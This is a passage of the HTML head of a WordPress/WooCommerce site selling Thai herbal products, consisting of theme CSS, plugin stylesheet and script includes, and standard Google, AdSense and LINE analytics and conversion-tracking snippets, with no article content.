div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ispirit-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/fonts/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/animate.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/tooltipster.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/magnific-popup.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ispririt-fx-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/ispirit-fx.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nx-slider-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/nx-slider-style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/css/jquery.sidr.dark.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ispirit-style-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://herbthai.manowvan.com/wp-content/uploads/custom-style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-product-image-flipper/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto&#038;display=swap&#038;ver=1680146100" /></noscript><link rel='stylesheet' id='sharedaddy-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/jquery.transit.min.js?ver=6.9" id="jquery.transit-js"></script>
<script type="text/javascript" id="nxrmenu.js-js-extra">
/* <![CDATA[ */
var nxrmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=nxrmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/nxrmenu.js?ver=6.9" id="nxrmenu.js-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https://herbthai.manowvan.com/shop/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-product-image-flipper/assets/js/script.js?ver=1.0.1" id="pif-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GF44KN323F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["herbthai.manowvan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GF44KN323F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://herbthai.manowvan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://herbthai.manowvan.com/wp-json/wp/v2/posts/280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herbthai.manowvan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://wp.me/pai4rp-4w' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style id="nxrmenu_css" type="text/css" >
			/* apply appearance settings */
			#nxrmenu_bar {
				background: #0D0D0D;
			}
			#nxrmenu_bar .menu_title, #nxrmenu_bar .nxrmenu_icon_menu {
				color: #F2F2F2;
			}
			#nxrmenu_menu {
				background: #2E2E2E!important;
			}
			#nxrmenu_menu.nxrmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#nxrmenu_menu ul li a {
				color: #CFCFCF;
			}
			#nxrmenu_menu ul li a:hover {
				color: #606060;
			}
			#nxrmenu_menu.nxrmenu_levels a.nxrmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#nxrmenu_menu .nxrmenu_icon_par {
				color: #CFCFCF;
			}
			#nxrmenu_menu .nxrmenu_icon_par:hover {
				color: #606060;
			}
			#nxrmenu_menu.nxrmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#nxrmenu_bar .nxrmenu_icon span {
				background: #FFFFFF;
			}
			
			#nxrmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#nxrmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#nxrmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
				.sidr-menu .menu-toggle, .sidr-menu .alt-menu-toggle, .classic-menu .menu-toggle, #navbar { display:none!important; }			}

			#nxrmenu_bar {
				padding-left: 0px!important;
				padding-right: 0px!important;
			}
			
			.nxrmenu-inner {
				display: block;
				padding-left: 16px!important;
				padding-right: 16px!important;	
			}			
		</style>
			<style>img#wpstats{display:none}</style>
				<!-- AJAXY SEARCH V 
		3.0.5-->
		
        		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results for \"{search_value}\"<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.sf_input';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/herbthai.manowvan.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":456,"ajaxUrl":"https:\/\/herbthai.manowvan.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css">
.themecolor {color: #F4A63F;}.themebgcolor {background-color: #F4A63F;}.themebordercolor {border-color: #F4A63F;}body{font-size: 15px;line-height: 24px;}.nav-container > ul li a {font-size: 15px;}.site-main .nx-posts .nx-entry-thumbnail .nx-blog-icons a, .ispirit-slider, .fixedwoobar .woocombar {background-color: #F4A63F;}a.button,a.button:visited,button,input[type="submit"],input[type="button"],input[type="reset"], .ispirit-slide-content-inner h3:before {background-color: #F4A63F;}.ibutton:hover,button:hover,button:focus,a.button:hover,a.button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus {background-color: #333;}button:active,.ibutton:active,a.button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active {border: 1px solid #F4A63F;}.ibutton,.ibutton:visited,.entry-content .ibutton,.entry-content .ibutton:visited {color: #F4A63F; border: 1px solid #F4A63F;}.ibutton:hover,.ibutton:active,.entry-content .ibutton:hover,.entry-content .ibutton:active {border: 1px solid #F4A63F;background-color: #F4A63F;text-decoration: none;color:#FFF;}.nav-container > ul li a {color: #141412;}.lavalamp-object {border-bottom: 2px solid #F4A63F;}.nav-container > ul li:hover > a,.nav-container > ul li a:hover {color: #F4A63F;}.nav-container > ul .sub-menu,.nav-container > ul .children {border-bottom: 2px solid #F4A63F;}.nav-container > ul ul a:hover {background-color: #F4A63F;color: #FFFFFF;}.nav-container > ul .current_page_item > a,.nav-container > ul .current_page_ancestor > a,.nav-container > ul .current-menu-item > a,.nav-container > ul .current-menu-ancestor > a {color: #F4A63F;}.site-main .iconbox .icon-wrap i { color: #F4A63F;	box-shadow: 0 0 0 2px #F4A63F;}.site-main .iconbox:hover .iconbox-content-wrap h3 {color: #F4A63F;	}.site-main .icon-wrap i:after {background: #F4A63F;}.site-main  .icon-wrap i {color: #F4A63F;}.site-main  .standard-arrow li i {color: #F4A63F;}.site-main  .folio-box .folio-link,.social-bar.tb-reversed, .classic-menu .menu-toggle {	background-color: #F4A63F;}.rev_slider div.tp-caption a.ibutton,.rev_slider div.tp-caption a.ibutton:visited {color: #F4A63F;}.rev_slider div.tp-caption a.ibutton:hover, .tx-folio-img .folio-links .folio-linkico, .tx-folio-img .folio-links .folio-zoomico {background-color: #F4A63F; color: #FFF; }.entry-content a:hover,.comment-content a:hover {color: #F4A63F;}.sp-posts .entry-thumbnail .sp-blog-icons a {background-color: #F4A63F; color: #ffffff;}.site-main .nx-folio.nx-folio-layout-1 .portfolio .nx-post-content .folio-content-wrap {background-color: #F4A63F;}.site-main .nx-folio .portfolio .folioico a,.site-main .nx-folio .portfolio .folioico a:hover {background-color: #F4A63F;	color: #FFF;}.site-main .paging-navigation span.current,.site-main .paging-navigation a:hover,.site-main nav.folio-filtering input:hover,.site-main nav.folio-filtering input.is-checked {	background-color: #F4A63F;	color: #FFF;}.site-main .nx-folio.nx-folio-layout-2 .foliocat {color: #F4A63F;}@-webkit-keyframes mymove2 {0% {background-color: #000000;} 50% {background-color: #ffffff;} 100% {background-color: #F4A63F;}}@keyframes mymove2 {0% {background-color: #000000;}50% {background-color: #ffffff;}100% {background-color: #F4A63F;}}.nx-team .team .nx-post-border:hover div.nx-post-content {	background-color: #F4A63F;}.nx-team div.nx-post-content .team-social ul li a:hover {	color: #F4A63F;}.woocombar-wrap, body:not(.i-max-header) ul.nav-menu > li.nx-heighlight:before {	background-color: #F4A63F;}.woocommerce #content input.button,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button, .woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button {	background-color: #F4A63F;	border: 1px solid #F4A63F;}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover,.woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover, .woocommerce-page button.button:hover,.woocommerce-page input.button:hover {	background-color: #333333; 	color: #ffffff;}.sf_more,.sf_search .searchsubmit:hover,.woocommerce li.product:hover a.add_to_cart_button,.woocommerce-page li.product:hover a.add_to_cart_button {background-color: #F4A63F;}.product a:hover h3 {color: #F4A63F;}.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {	background-color: #F4A63F;}ul.products div.triangle {border-bottom:40px solid #F4A63F;}.site-main .chosen-container-active .chosen-choices, .nx-slider .owl-controls .owl-page span {border: 1px solid #F4A63F;}.woocommerce .site-main #content input.button.alt, .woocommerce .site-main #respond input#submit.alt, .woocommerce .site-main a.button.alt, .woocommerce .site-main button.button.alt, .woocommerce .site-main input.button.alt, .woocommerce-page .site-main #content input.button.alt, .woocommerce-page .site-main #respond input#submit.alt, .woocommerce-page .site-main a.button.alt, .woocommerce-page .site-main button.button.alt, .woocommerce-page .site-main input.button.alt {	background-color: #F4A63F;border: 1px solid #F4A63F; }.woocommerce .site-main #content input.button.alt:hover, .woocommerce .site-main #respond input#submit.alt:hover, .woocommerce .site-main a.button.alt:hover, .woocommerce .site-main button.button.alt:hover, .woocommerce .site-main input.button.alt:hover, .woocommerce-page .site-main #content input.button.alt:hover, .woocommerce-page .site-main #respond input#submit.alt:hover, .woocommerce-page .site-main a.button.alt:hover, .woocommerce-page .site-main button.button.alt:hover, .woocommerce-page .site-main input.button.alt:hover {	background-color: #373737;}.woocommerce .entry-summary .compare:hover,.woocommerce div.yith-wcwl-add-button a:hover {color: #F4A63F;}.nx-slider > div.owl-controls div.owl-buttons div.owl-next,.nx-slider > div.owl-controls div.owl-buttons div.owl-prev {background-color: #F4A63F;}.nx-heading.nx-heading-style-coloredline .nx-heading-inner:before, .nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before {background-color: #F4A63F;}a,.coloredtext {color: #F4A63F;}a:visited {color: #F4A63F;}a:active,a:hover {color: #373737;outline: 0;}input:focus,textarea:focus {border: 1px solid #F4A63F;}.nx-iconbox .nx-iconbox-title i {color: #F4A63F;}.team-prof:hover div.team-details, .tx-slider .tx-slide-button a, .tx-slider .tx-slide-button a:visited {background-color: #F4A63F;}.team-prof div.team-details ul li a:hover i, .tx-slider .tx-slide-button a:hover { color: #F4A63F;}.site-main div.nx-tabs-nav { border-bottom: 1px solid #F4A63F;}.site-main .nx-tabs-nav span {border-bottom: 1px solid #F4A63F;}.site-main .nx-tabs-nav span.nx-tabs-current {border-left: 1px solid #F4A63F;border-right: 1px solid #F4A63F;border-top: 3px solid #F4A63F;}.site-main .nx-tabs-vertical .nx-tabs-nav {border-right: 1px solid #F4A63F;}.site-main .nx-tabs-vertical .nx-tabs-nav span.nx-tabs-current {border-left: 3px solid #F4A63F;}.nx-carousel.nx-carosel .nx-carousel-prev, .nx-carousel.nx-carosel .nx-carousel-next {background-color: #F4A63F;}.post a:hover,.post a:active {color: #F4A63F;}div.nx-accordion div.nx-spoiler-title:hover {color: #F4A63F;}.calltoact-wrap, .tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev {background-color: #F4A63F;}.widget a:hover {color: #F4A63F;}.widget_calendar table td#prev > a:hover,.widget_calendar table td#next > a:hover {	background-color: #F4A63F;}.social-bar .custom-text > ul ul a:hover,.widget_calendar table a:hover {background-color: #F4A63F;}.widget div.tagcloud ul li a:hover {background-color: #F4A63F;border: 1px solid #F4A63F;}.widget div.tagcloud ul li a:hover {background-color: #F4A63F;border: 1px solid #F4A63F;}.widget ul.twitter-widget > li > div.twitter_intents a:hover {color: #F4A63F;}.site-footer .widget ul li a:hover {color: #F4A63F;}.site-footer .widget_calendar td#prev a:hover,.site-footer .widget_calendar td a:hover{	background-color: #F4A63F;}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover {color: #F4A63F;}.sp-posts.blog-standard .entry-header a:hover span,.sp-posts.blog-standard .entry-header .entry-meta a:hover {color: #F4A63F;}.sp-posts .sp-tagncomm span.sp-blog-comment:hover,.sp-posts.blog-standard .sp-tagncomm .tags-links a:hover {color: #F4A63F;}.sp-posts.blog-standard a.sp-continue {color: #F4A63F;}@media (min-width: 768px) {.sp-posts.blog-standard .sp-metawrap .sp-day {background-color: #F4A63F;}}.sp-posts.blog-masonry .entry-header a:hover span,.sp-posts.blog-masonry .entry-header .entry-meta a:hover {color: #F4A63F;}.sp-posts.blog-masonry .sp-tagncomm .tags-links a:hover {color: #F4A63F;}.sp-posts.blog-masonry .sp-readmore a.sp-continue {color: #F4A63F;}.single-post .related-img .related-link a,div.nx-testi div.owl-prev,div.nx-testi div.owl-next{background-color: #F4A63F;}.social-bar .custom-text a:hover { color: #F4A63F; }.social-bar .custom-text > ul > li:hover > a,.social-bar .custom-text > ul > li > a:hover,.social-bar .custom-text > ul .current_page_item > a,.social-bar .custom-text > ul .current_page_ancestor > a,.social-bar .custom-text > ul .current-menu-item > a,.social-bar .custom-text > ul .current-menu-ancestor > a ,a.colored, a.colored:visited { color: #F4A63F; }a.colored:hover { color: #373737; }.reversed-link a:hover, a.reversed:hover {color: #F4A63F;}.social-bar .custom-text > ul .sub-menu,.social-bar .custom-text > ul .children,ul.woocom li.top-login ul,.cartdrop {border-bottom: 2px solid #F4A63F;}.sp-posts.blog-standard .format-aside.post.hentry,.nx-posts.nx-posts-layout-Standard .format-aside.post.hentry { border-bottom: 2px solid #F4A63F; }@media (min-width: 768px) {.sidebar.left-sidebar .widget ul.product-categories > li ul { border-bottom: 2px solid #F4A63F; }	.sidebar.left-sidebar .widget ul.product-categories li:hover > a {background-color: #F4A63F;}}.site-main .nx-post-box h2.nx-entry-title a:hover,.nx-post-box h2.nx-entry-title a:active {color: #F4A63F;}.site-main .nx-posts.nx-posts-layout-Standard .entry-header a:hover span,.nx-posts.nx-posts-layout-Standard .entry-header .entry-meta a:hover {color: #F4A63F;}.site-main .nx-posts .nx-tagncomm span.nx-blog-comment:hover,.nx-posts.nx-posts-layout-Standard .nx-tagncomm .tags-links a:hover {color: #F4A63F;}.site-main .nx-posts.nx-posts-layout-Standard a.nx-continue {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-entry-header a:hover span,.nx-posts.blog-masonry .nx-entry-header .entry-meta a:hover {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-tagncomm .tags-links a:hover {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-readmore a.nx-continue {color: #F4A63F;}.site-main .nx-posts.blog-masonry .nx-readmore a.nx-continue:hover {color: #373737;}.site-main .nx-posts .post div.nx-entry-meta-inner a:hover {color: #F4A63F;}.searchresults h1.entry-title a:hover, .tx-blog .read-more a.more-link { color: #F4A63F; }@media (min-width: 768px) {.site-main .nx-posts.nx-posts-layout-Standard .nx-metawrap .nx-day {background-color: #F4A63F;}}.nx-slider .owl-controls div.owl-page.active > span,#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header {background-color: #F4A63F;}.woocommerce ul.products li.product-category:hover h3,.woocommerce-page ul.products li.product-category:hover h3 {border: 1px solid #F4A63F;background-color: #F4A63F;}.navbar .woocart span.cart-counts,.single-portfolio .related-img .related-link a,.site .nx-custom-carousel .owl-prev,.site .nx-custom-carousel .owl-next,.site .nx-posts-carousel div.owl-prev,.site .nx-posts-carousel div.owl-next {background-color: #F4A63F;}.navbar .mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.menu > li.menu-item a:hover {	background-color: #F4A63F!important;}.nx-thcolor,.woocommerce .star-rating span, .tx-team .tx-team-socials span > a:hover > i {color: #F4A63F;}.nx-thbdrcolor {border-color: #F4A63F;}.nx-thbgcolor, .tx-folio-filtering input.is-checked, .tx-folio-filtering input:hover {background-color: #F4A63F;}.iconbox2.ibox-topcurved .icon-wrap i, .i-max-header .lavalamp-object, .nx-preloader .nx-ispload {background-color: #F4A63F;}.iconbox2.ibox-topcurved:hover .icon-wrap i {background-color: #FFF; color: #F4A63F; border-color: #F4A63F;}.woocommerce div.product .flex-control-nav.flex-control-thumbs li img.flex-active {border-color: #F4A63F; }.tx-team .tx-team-socials, .tx-team .tx-team-box:hover .tx-team-content, .folio-style-gallery .tx-border-box:hover .folio-head {background-color: #F4A63F;}@media (max-width: 999px) {.classic-menu .nav-container > ul li > a:hover, .classic-menu .nav-container > ul ul li a:hover {color: #fff; background-color: #F4A63F;}}.site-header .nav-container ul ul a {color: #fff; background-color: #F4A63F; border-bottom: 1px solid rgba(255,255,255,.4)}.site-header .nav-container ul ul a:hover {color: #F4A63F; background-color: #fff;}.site-header .nav-container ul ul li.current-menu-item > a {color: #F4A63F; background-color: #fff;}.site-header .nav-container ul ul li.current-menu-item > a:hover {background-color: #373737;}.nav-container > ul ul li.menu-item-has-children:after {color: #fff;}.nav-container > ul ul li.menu-item-has-children:hover:after, .nav-container > ul ul.sub-menu .current-menu-ancestor:after {color: #F4A63F;}.nav-container > ul ul.sub-menu .current-menu-ancestor > a {color: #F4A63F; background-color: #fff;}.nav-container > ul ul.sub-menu li a:hover {color: #ffffff; background-color: #373737;}.nav-container > ul .sub-menu, .nav-container > ul .children {border-bottom: 3px solid #FFF!important;}
/* =============== user styling =============== */
#example{
margin: 0 auto;
}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PKN9D5G' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0854705802506349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102408487-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102408487-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKN9D5G');</script>
<!-- End Google Tag Manager -->

<script src="https://www.googleoptimize.com/optimize.js?id=OPT-58X3HW9"></script>

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'lap',
  tagId: '0a4d9adb-9d94-463d-9b12-9aa38c721d66'
});
_lt('send', 'pv', ['0a4d9adb-9d94-463d-9b12-9aa38c721d66']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=0a4d9adb-9d94-463d-9b12-9aa38c721d66&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->
<script>
_lt('send', 'cv', {
  type: 'Conversion'
},['0a4d9adb-9d94-463d-9b12-9aa38c721d66']);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-415186619"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-415186619');
</script>
<!-- Event snippet for Page view conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-415186619/23g0CJXyufkYELv9_MUB'});
</script>

<link rel="icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://herbthai.manowvan.com/wp-content/uploads/2012/11/cropped-logo2-270x270.png" />
